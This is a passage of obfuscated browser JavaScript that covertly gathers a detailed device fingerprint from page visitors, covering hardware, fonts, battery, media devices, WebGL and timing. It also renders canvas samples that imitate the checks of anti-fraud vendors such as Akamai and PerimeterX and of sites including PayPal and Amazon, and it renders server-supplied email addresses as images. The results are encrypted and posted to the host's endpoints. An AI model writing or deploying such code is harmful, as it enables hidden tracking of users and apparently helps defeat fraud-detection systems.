_0x456c18=_0x5b08a3[_0x56414c(0x2cc)],_0x222ef6=_0x39d0fb[_0x56414c(0x733)]('2d');_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x49a)],_0x222ef6[_0x56414c(0x3d4)]=_0x5b08a3[_0x56414c(0x1eb)],_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x80a)],_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x4c2)],_0x222ef6[_0x56414c(0x866)](0x7d,0x1,0x3e,0x14),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x985)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x2,0xf),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x44b)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x4,0x11);const _0x1507dc=_0x5b08a3[_0x56414c(0x83e)](null,_0x222ef6[_0x56414c(0x7ab)])?'':_0x222ef6[_0x56414c(0x7ab)][_0x56414c(0x7da)]();return{'data':_0x5b08a3[_0x56414c(0x78e)](_0x1bfe0b,!![])?null:_0x1507dc,'sha256':await _0x5b08a3[_0x56414c(0x4e2)](_0x5caf79,_0x1507dc)};}function _0x1c0fce(_0x5b9140){const _0xd2624f=_0x5d24bd;let _0x536429=_0x5b08a3[_0xd2624f(0x87f)],_0x58b6cb=new Uint8Array(0x100);for(let _0x4454db=0x0;_0x5b08a3[_0xd2624f(0x2cd)](_0x4454db,_0x536429[_0xd2624f(0x967)]);_0x4454db++){_0x58b6cb[_0x536429[_0xd2624f(0x67b)](_0x4454db)]=_0x4454db;}let _0x380519=new Uint8Array(_0x5b9140),_0x58bb1c,_0xcf2729=_0x380519[_0xd2624f(0x967)],_0x4fb057='';for(_0x58bb1c=0x0;_0x5b08a3[_0xd2624f(0x6bf)](_0x58bb1c,_0xcf2729);_0x58bb1c+=0x3){_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x8b6)](_0x380519[_0x58bb1c],0x2)],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x927)](_0x5b08a3[_0xd2624f(0x49d)](_0x380519[_0x58bb1c],0x3),0x4),_0x5b08a3[_0xd2624f(0x3e6)](_0x380519[_0x5b08a3[_0xd2624f(0x42f)](_0x58bb1c,0x1)],0x4))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x75c)](_0x5b08a3[_0xd2624f(0x466)](_0x380519[_0x5b08a3[_0xd2624f(0x877)](_0x58bb1c,0x1)],0xf),0x2),_0x5b08a3[_0xd2624f(0x2d0)](_0x380519[_0x5b08a3[_0xd2624f(0x4cb)](_0x58bb1c,0x2)],0x6))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x290)](_0x380519[_0x5b08a3[_0xd2624f(0x94d)](_0x58bb1c,0x2)],0x3f)];}if(_0x5b08a3[_0xd2624f(0x691)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x2))_0x4fb057=_0x5b08a3[_0xd2624f(0x87d)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x947)](_0x4fb057[_0xd2624f(0x967)],0x1)),'=');else _0x5b08a3[_0xd2624f(0x329)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x1)&&(_0x4fb057=_0x5b08a3[_0xd2624f(0x26e)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x34e)](_0x4fb057[_0xd2624f(0x967)],0x2)),'=='));return _0x4fb057;}function _0x5318ce(_0x5f0b77){const _0x2b78a7=_0x5d24bd;let _0x197adf=_0x5b08a3[_0x2b78a7(0x87f)],_0x8ac634=new Uint8Array(0x100);for(let _0x4c2f77=0x0;_0x5b08a3[_0x2b78a7(0x426)](_0x4c2f77,_0x197adf[_0x2b78a7(0x967)]);_0x4c2f77++){_0x8ac634[_0x197adf[_0x2b78a7(0x67b)](_0x4c2f77)]=_0x4c2f77;}let _0x363b4f=_0x5b08a3[_0x2b78a7(0x85b)](_0x5f0b77[_0x2b78a7(0x967)],0.75),_0x444d15=_0x5f0b77[_0x2b78a7(0x967)],_0x554959,_0x483f4c=0x0,_0x25631b,_0x24ab12,_0x51e078,_0x122c18;_0x5b08a3[_0x2b78a7(0x329)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x909)](_0x5f0b77[_0x2b78a7(0x967)],0x1)],'=')&&(_0x363b4f--,_0x5b08a3[_0x2b78a7(0x7b0)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x52a)](_0x5f0b77[_0x2b78a7(0x967)],0x2)],'=')&&_0x363b4f--);let _0x2aa00b=new ArrayBuffer(_0x363b4f),_0x3fb8e0=new Uint8Array(_0x2aa00b);for(_0x554959=0x0;_0x5b08a3[_0x2b78a7(0x1e4)](_0x554959,_0x444d15);_0x554959+=0x4){const _0x4c3c13=_0x5b08a3[_0x2b78a7(0x24f)][_0x2b78a7(0x264)]('|');let _0x165a24=0x0;while(!![]){switch(_0x4c3c13[_0x165a24++]){case'0':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x5d0)](_0x5b08a3[_0x2b78a7(0x290)](_0x24ab12,0xf),0x4),_0x5b08a3[_0x2b78a7(0x2d0)](_0x51e078,0x2));continue;case'1':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x75c)](_0x25631b,0x2),_0x5b08a3[_0x2b78a7(0x780)](_0x24ab12,0x4));continue;case'2':_0x122c18=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x87d)](_0x554959,0x3))];continue;case'3':_0x25631b=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x554959)];continue;case'4':_0x51e078=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x21c)](_0x554959,0x2))];continue;case'5':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x896)](_0x5b08a3[_0x2b78a7(0x777)](_0x5b08a3[_0x2b78a7(0x466)](_0x51e078,0x3),0x6),_0x5b08a3[_0x2b78a7(0x262)](_0x122c18,0x3f));continue;case'6':_0x24ab12=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x68e)](_0x554959,0x1))];continue;}break;}}return _0x2aa00b;}async function _0x1f05a1(_0x784132){const _0x2cf112=_0x5d24bd,_0xb0adf9=await new Promise(_0x2cba6e=>{const _0x51e136=_0x46d9,_0x2512d5=new FileReader();_0x2512d5[_0x51e136(0x339)]=()=>_0x2cba6e(_0x2512d5[_0x51e136(0x5ef)]),_0x2512d5[_0x51e136(0x925)](new Blob([_0x784132]));});return _0xb0adf9[_0x2cf112(0x7bb)](_0x5b08a3[_0x2cf112(0x6b2)](_0xb0adf9[_0x2cf112(0x928)](','),0x1));}function _0x33ee08(_0x34a905){const _0x1b098a=_0x5d24bd;var _0x133183=_0x5b08a3[_0x1b098a(0x24a)](atob,_0x34a905),_0xafd69=new Uint8Array(_0x133183[_0x1b098a(0x967)]);for(var _0xc55d7e=0x0;_0x5b08a3[_0x1b098a(0x382)](_0xc55d7e,_0x133183[_0x1b098a(0x967)]);_0xc55d7e++){_0xafd69[_0xc55d7e]=_0x133183[_0x1b098a(0x67b)](_0xc55d7e);}return _0xafd69[_0x1b098a(0x64c)];}function _0x4d58ec(_0x17e759,_0x2567f4){const _0x47f2f2=_0x5d24bd;if(Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]&&_0x5b08a3[_0x47f2f2(0x691)](_0x17e759[_0x47f2f2(0x41d)],Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]))_0x17e759[_0x47f2f2(0x41d)](_0x2567f4);else{if(_0x5b08a3[_0x47f2f2(0x54c)](_0x17e759[_0x47f2f2(0x967)],+_0x17e759[_0x47f2f2(0x967)]))for(let _0x861eb4=0x0,_0x253d70=_0x17e759[_0x47f2f2(0x967)];_0x5b08a3[_0x47f2f2(0x297)](_0x861eb4,_0x253d70);_0x861eb4++){_0x5b08a3[_0x47f2f2(0x678)](_0x2567f4,_0x17e759[_0x861eb4],_0x861eb4,_0x17e759);}else for(let _0x420da3 in _0x17e759){_0x17e759[_0x47f2f2(0x4ef)](_0x420da3)&&_0x5b08a3[_0x47f2f2(0x8da)](_0x2567f4,_0x17e759[_0x420da3],_0x420da3,_0x17e759);}}}async function _0x5caf79(_0x58bc33){const _0x572097=_0x5d24bd,_0x39b1d8=new TextEncoder()[_0x572097(0x403)](_0x58bc33),_0x2d4a13=await crypto[_0x572097(0x783)][_0x572097(0x6c8)](_0x5b08a3[_0x572097(0x64d)],_0x39b1d8),_0x160706=Array[_0x572097(0x6c4)](new Uint8Array(_0x2d4a13)),_0x5e6c9f=_0x160706[_0x572097(0x7b9)](_0x4eb609=>_0x4eb609[_0x572097(0x4b4)](0x10)[_0x572097(0x4d6)](0x2,'0'))[_0x572097(0x8a5)]('');return _0x5e6c9f;}async function _0x58bdd7(_0x2ed7d6,_0x14a907,_0x183142){const _0xda248d=_0x5d24bd;let _0x400694=await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x397)](_0x5b08a3[_0xda248d(0x287)],await _0x5b08a3[_0xda248d(0x80d)](_0x17688e,_0x2ed7d6),{'name':_0x5b08a3[_0xda248d(0x6e4)],'length':0x80},!![],[_0x5b08a3[_0xda248d(0x322)],_0x5b08a3[_0xda248d(0x872)]]),_0x3cada3=await _0x5b08a3[_0xda248d(0x971)](_0x17688e,_0x14a907);const _0x5d126c={};return _0x5d126c[_0xda248d(0x7d1)]=_0x5b08a3[_0xda248d(0x6e4)],_0x5d126c['iv']=_0x3cada3,await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x4d3)](_0x5d126c,_0x400694,new TextEncoder()[_0xda248d(0x403)](_0x183142));}async function _0xc685ba(){const _0x58c0b9=_0x5d24bd;let _0x1213ee=null,_0x1d1d19=null;try{_0x1213ee=await _0x5b08a3[_0x58c0b9(0x4f0)](_0x517ce4);}catch(_0x49c559){_0x1d1d19=_0x49c559[_0x58c0b9(0x317)];}try{const _0x59a786={};_0x59a786[_0x58c0b9(0x455)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x455)],_0x59a786[_0x58c0b9(0x332)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x332)],_0x59a786[_0x58c0b9(0x356)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x356)];const _0x178f59={};_0x178f59[_0x58c0b9(0x8ae)]=_0x59a786;const _0x3b3931={};_0x3b3931[_0x58c0b9(0x515)]=_0x1d1d19;let _0x534b58={'navigator':_0x5b08a3[_0x58c0b9(0x3c1)](_0x16545e),'plugins':_0x5b08a3[_0x58c0b9(0x5dd)](_0x439b31),'mimeTypes':_0x5b08a3[_0x58c0b9(0x5e2)](_0x4262e2),'mediaDevices':await _0x5b08a3[_0x58c0b9(0x40d)](_0x4e677f),'window':_0xdf038d,'screen':_0x5b08a3[_0x58c0b9(0x5e2)](_0x1d31bf),'webgl':{'webgl1':_0x5b08a3[_0x58c0b9(0x3c1)](_0x245a57),'webgl2':_0x5b08a3[_0x58c0b9(0x2f5)](_0x15c875)},'webgpu':_0x1213ee,'webglSupport':_0x5b08a3[_0x58c0b9(0x586)](_0x284b5a),'fonts':_0x5b08a3[_0x58c0b9(0x2f5)](_0x1c5030),'audio':_0x5b08a3[_0x58c0b9(0x7af)](_0x139085),'battery':await _0x5b08a3[_0x58c0b9(0x586)](_0x4b1cda),'experiments':{'experiment1':_0x5b08a3[_0x58c0b9(0x58f)](_0x9a8207),'mathTiming':_0x5b08a3[_0x58c0b9(0x580)](_0x21b2f9),'cpuClock':_0x5b08a3[_0x58c0b9(0x5dd)](_0x1aba83),'fastRanger':_0x5b08a3[_0x58c0b9(0x986)](_0x557ec8,0x32)[_0x58c0b9(0x2f4)]()},'performance':_0x178f59,'debugLog':_0x3b3931,'hiResTimer':_0x5b08a3[_0x58c0b9(0x832)](_0x1ff413),'userAgentData':await _0x5b08a3[_0x58c0b9(0x386)](_0x2abe1c),'samples':{'fingerprintjs2':{'canvas':await _0x5b08a3[_0x58c0b9(0x408)](_0x174058),'canvas1':await _0x5b08a3[_0x58c0b9(0x812)](_0x2c08e7),'canvas2':await _0x5b08a3[_0x58c0b9(0x525)](_0x3b9490),'webgl':await _0x5b08a3[_0x58c0b9(0x5c3)](_0x294d9a),'webgl1':await _0x5b08a3[_0x58c0b9(0x76d)](_0x4c14ea)},'online-metrix.net':{'canvas':await _0x5b08a3[_0x58c0b9(0x257)](_0x3854e9)},'clientjs.org':{'canvas':await _0x5b08a3[_0x58c0b9(0x386)](_0x8192c9),'canvas1':await _0x5b08a3[_0x58c0b9(0x8b0)](_0x35aa65)},'akamai.com':{...await _0x5b08a3[_0x58c0b9(0x365)](_0xf42b),'akamaiCanvas1':await _0x5b08a3[_0x58c0b9(0x68c)](_0x242db5),'akamaiCanvas2':await _0x5b08a3[_0x58c0b9(0x74d)](_0x39d37e),'akamaiCanvas3':await _0x5b08a3[_0x58c0b9(0x257)](_0x392313)},'perimeterx.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x966)](_0xd9e2b4),'webgl':await _0x5b08a3[_0x58c0b9(0x74d)](_0x392811)},'castle.io':{'canvas':await _0x5b08a3[_0x58c0b9(0x655)](_0x45831f)},'sift.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x40d)](_0x19a2a2)},'browserleaks.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x7d8)](_0x36c3f9)},'canvasblocker.kkapsner.de':{'canvas':await _0x5b08a3[_0x58c0b9(0x71f)](_0x4728c1)}}};_0x36a8af&&console[_0x58c0b9(0x4a9)](JSON[_0x58c0b9(0x293)](_0x534b58));let _0x339494=await _0x5b08a3[_0x58c0b9(0x331)](_0x58bdd7,_0x5b08a3[_0x58c0b9(0x7cc)],_0x5b08a3[_0x58c0b9(0x750)],JSON[_0x58c0b9(0x293)](_0x534b58)),_0x4bc073=new FormData();_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x50a)],_0x5b08a3[_0x58c0b9(0x25a)]),_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x85a)],new Blob([new Uint8Array(_0x339494)]));let _0x4fb721=await _0x5b08a3[_0x58c0b9(0x2a9)](fetch,location[_0x58c0b9(0x975)]+_0x58c0b9(0x61c)+_0x577489,{'method':_0x5b08a3[_0x58c0b9(0x4f6)],'body':_0x4bc073});if(!_0x4fb721['ok'])throw new Error(_0x58c0b9(0x64a)+_0x4fb721[_0x58c0b9(0x821)]);let _0x3b1374=await _0x4fb721[_0x58c0b9(0x802)]();const _0x400f52={};_0x400f52[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x3df)],_0x3b1374[_0x58c0b9(0x83b)],_0x400f52),_0x5b08a3[_0x58c0b9(0x4eb)](_0x4f92a1,_0x3b1374[_0x58c0b9(0x83b)]);}catch(_0x31b3b9){const _0x415ba2={};_0x415ba2[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x816)],!![],_0x415ba2),console[_0x58c0b9(0x4a9)](_0x5b08a3[_0x58c0b9(0x453)],_0x31b3b9);}}async function _0x4f92a1(_0x434c25){const _0x5bff1a=_0x5d24bd,_0x5b2b6e={'sWSYe':_0x5b08a3[_0x5bff1a(0x816)],'hdMwT':_0x5b08a3[_0x5bff1a(0x341)],'UTWwr':function(_0x4f0214,_0x16f466){const _0x25d01a=_0x5bff1a;return _0x5b08a3[_0x25d01a(0x60d)](_0x4f0214,_0x16f466);},'jXLbt':function(_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce){const _0x12fe49=_0x5bff1a;return _0x5b08a3[_0x12fe49(0x8da)](_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce);},'eAJaN':_0x5b08a3[_0x5bff1a(0x7cc)],'NLaIg':_0x5b08a3[_0x5bff1a(0x750)],'jEoRW':_0x5b08a3[_0x5bff1a(0x50a)],'tJivT':_0x5b08a3[_0x5bff1a(0x25a)],'nicAL':_0x5b08a3[_0x5bff1a(0x85a)],'bBsev':_0x5b08a3[_0x5bff1a(0x5af)],'csfsp':function(_0x5112b,_0x204a06,_0x1e70a0){const _0x1100cd=_0x5bff1a;return _0x5b08a3[_0x1100cd(0x695)](_0x5112b,_0x204a06,_0x1e70a0);},'ieCYg':_0x5b08a3[_0x5bff1a(0x4f6)]},_0x41b7c9=[_0x5b08a3[_0x5bff1a(0x1db)],_0x5b08a3[_0x5bff1a(0x8ab)],_0x5b08a3[_0x5bff1a(0x3fb)],_0x5b08a3[_0x5bff1a(0x5e8)]];_0x41b7c9[_0x5bff1a(0x41d)](async _0x132fd7=>{const _0x19d21b=_0x5bff1a,_0x11ae92={};_0x11ae92[_0x19d21b(0x4cf)]=_0x5b2b6e[_0x19d21b(0x2bf)],_0x11ae92[_0x19d21b(0x6d4)]=_0x5b2b6e[_0x19d21b(0x5e1)];const _0xdce9fc=_0x11ae92;let _0x59fb94=await _0x5b2b6e[_0x19d21b(0x6c3)](_0x1c2d62,_0x132fd7),_0x416b1f=await _0x5b2b6e[_0x19d21b(0x3c9)](_0x58bdd7,_0x5b2b6e[_0x19d21b(0x863)],_0x5b2b6e[_0x19d21b(0x45a)],JSON[_0x19d21b(0x293)](_0x59fb94)),_0x3de8c3=new FormData();_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x935)],_0x5b2b6e[_0x19d21b(0x388)]),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x440)],new Blob([new Uint8Array(_0x416b1f)])),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x41c)],_0x434c25),_0x5b2b6e[_0x19d21b(0x921)](fetch,location[_0x19d21b(0x975)]+_0x19d21b(0x759),{'method':_0x5b2b6e[_0x19d21b(0x640)],'body':_0x3de8c3})[_0x19d21b(0x790)](_0x24b1ea=>{const _0x8ff153=_0x19d21b,_0x1881a5={};_0x1881a5[_0x8ff153(0x526)]=0x1,Cookies[_0x8ff153(0x8fa)](_0xdce9fc[_0x8ff153(0x4cf)],!![],_0x1881a5),console[_0x8ff153(0x4a9)](_0xdce9fc[_0x8ff153(0x6d4)],_0x24b1ea);});});}async function _0x1c2d62(_0x46e5fe){const _0x502cc2=_0x5d24bd;let _0x3997ba;switch(_0x46e5fe){case _0x5b08a3[_0x502cc2(0x1db)]:_0x3997ba={'paypal.com':{'canvas':await _0x5b08a3[_0x502cc2(0x7d8)](_0x53d086)}};break;case _0x5b08a3[_0x502cc2(0x8ab)]:_0x3997ba={'bestbuy.com':{'canvas':await _0x5b08a3[_0x502cc2(0x5c3)](_0x3e6ef2),'webgl':await _0x5b08a3[_0x502cc2(0x231)](_0x19ab85)}};break;case _0x5b08a3[_0x502cc2(0x3fb)]:_0x3997ba={'amazon.com':{'defaultImageDataInt':await _0x5b08a3[_0x502cc2(0x807)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)]),'notAvailableTextImageDataInt':await _0x5b08a3[_0x502cc2(0x25c)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)],_0x5b08a3[_0x502cc2(0x214)])}};break;case _0x5b08a3[_0x502cc2(0x5e8)]:_0x3997ba={'booking.com':{'canvas':await _0x5b08a3[_0x502cc2(0x525)](_0x4a3ac6)}};break;}const _0x241a48={};return _0x241a48[_0x502cc2(0x3fa)]=_0x3997ba,_0x241a48;}async function _0x215def(){const _0xc84553=_0x5d24bd,_0x3cace9={'RBpbZ':_0x5b08a3[_0xc84553(0x816)],'UpKDi':_0x5b08a3[_0xc84553(0x4ce)],'BABKo':function(_0x1cc9cb,_0x33212f,_0x360240){const _0x40d489=_0xc84553;return _0x5b08a3[_0x40d489(0x1cf)](_0x1cc9cb,_0x33212f,_0x360240);},'HSpem':_0x5b08a3[_0xc84553(0x548)],'taOHr':function(_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0){const _0x4ada01=_0xc84553;return _0x5b08a3[_0x4ada01(0x8da)](_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0);},'tCZfW':_0x5b08a3[_0xc84553(0x7cc)],'acXjk':_0x5b08a3[_0xc84553(0x750)],'JoWOx':_0x5b08a3[_0xc84553(0x50a)],'pdpFP':_0x5b08a3[_0xc84553(0x25a)],'iQVIZ':_0x5b08a3[_0xc84553(0x85a)],'XVoBG':_0x5b08a3[_0xc84553(0x5af)],'UZPvv':function(_0x3cd43e,_0x1cf848,_0x14d43a){const _0x4fbe93=_0xc84553;return _0x5b08a3[_0x4fbe93(0x93a)](_0x3cd43e,_0x1cf848,_0x14d43a);},'cRxUi':_0x5b08a3[_0xc84553(0x4f6)]};try{let _0x328e32=await _0x5b08a3[_0xc84553(0x5a8)](_0x2f2ce3,_0x5b08a3[_0xc84553(0x548)]),_0x206efc=new FormData();_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x56c)],_0x5b08a3[_0xc84553(0x3fb)]),_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x475)],_0x328e32[_0xc84553(0x3e5)]);let _0x227988=await _0x5b08a3[_0xc84553(0x842)](fetch,location[_0xc84553(0x975)]+_0xc84553(0x53e),{'method':_0x5b08a3[_0xc84553(0x4f6)],'body':_0x206efc});if(!_0x227988['ok'])throw new Error(_0xc84553(0x64a)+_0x227988[_0xc84553(0x821)]);let _0x319083=await _0x227988[_0xc84553(0x802)]();for(let _0x1cf7bd in _0x319083){_0x319083[_0x1cf7bd][_0xc84553(0x41d)](async _0x5c3f42=>{const _0x3271bc=_0xc84553;let _0x587ca4={'samples':{'amazon.com':{'emailImageDataInt':await _0x3cace9[_0x3271bc(0x2de)](_0x2f2ce3,_0x3cace9[_0x3271bc(0x8b1)],_0x5c3f42)}},'config':{'email':_0x5c3f42}},_0x32796e=await _0x3cace9[_0x3271bc(0x86b)](_0x58bdd7,_0x3cace9[_0x3271bc(0x24e)],_0x3cace9[_0x3271bc(0x5cf)],JSON[_0x3271bc(0x293)](_0x587ca4)),_0xdbd394=new FormData();_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x5fa)],_0x3cace9[_0x3271bc(0x3dd)]),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x3a6)],new Blob([new Uint8Array(_0x32796e)])),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x606)],_0x1cf7bd),_0x3cace9[_0x3271bc(0x519)](fetch,location[_0x3271bc(0x975)]+_0x3271bc(0x88c),{'method':_0x3cace9[_0x3271bc(0x6b9)],'body':_0xdbd394})[_0x3271bc(0x790)](_0x5f0332=>{const _0x347045=_0x3271bc,_0x4f286b={};_0x4f286b[_0x347045(0x526)]=0x1,Cookies[_0x347045(0x8fa)](_0x3cace9[_0x347045(0x827)],!![],_0x4f286b),console[_0x347045(0x4a9)](_0x3cace9[_0x347045(0x6ea)],_0x5f0332);});});}Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x818)],!![],{'expires':new Date(_0x5b08a3[_0xc84553(0x6b2)](new Date()[_0xc84553(0x8ec)](),_0x5b08a3[_0xc84553(0x3f8)](_0x5b08a3[_0xc84553(0x32f)](0x3,0x3c),0x3e8)))});}catch(_0x34d7d4){const _0x56d2aa={};_0x56d2aa[_0xc84553(0x526)]=0x1,Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x816)],!![],_0x56d2aa);}}if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x816)])){if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x3df)])){let _0x1f728=location[_0x5d24bd(0x975)]+'//'+_0x5b08a3[_0x5d24bd(0x5ba)](_0x1b8914,document[_0x5d24bd(0x220)]);window[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x57d)],function(_0xc3713d){const _0x1c9145=_0x5d24bd;let _0x542d12=_0xc3713d[_0x1c9145(0x22a)];if(_0x5b08a3[_0x1c9145(0x66f)](_0xc3713d[_0x1c9145(0x213)],_0x1f728))switch(_0x542d12[_0x1c9145(0x321)]){case _0x5b08a3[_0x1c9145(0x3f3)]:_0xdf038d=_0x542d12[_0x1c9145(0x859)],_0x5b08a3[_0x1c9145(0x7eb)](setTimeout,_0xc685ba,0x1f4);break;}});const _0x41691a={};_0x41691a[_0x5d24bd(0x321)]=_0x5b08a3[_0x5d24bd(0x2ab)],window[_0x5d24bd(0x5a5)][_0x5d24bd(0x7e2)](_0x41691a,_0x1f728);}!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x818)])&&_0x5b08a3[_0x5d24bd(0x637)](setTimeout,_0x215def,0x0);}}())); })();